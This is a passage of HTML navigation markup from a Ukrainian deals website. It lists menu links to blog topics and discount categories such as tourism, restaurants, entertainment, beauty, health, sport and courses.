                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
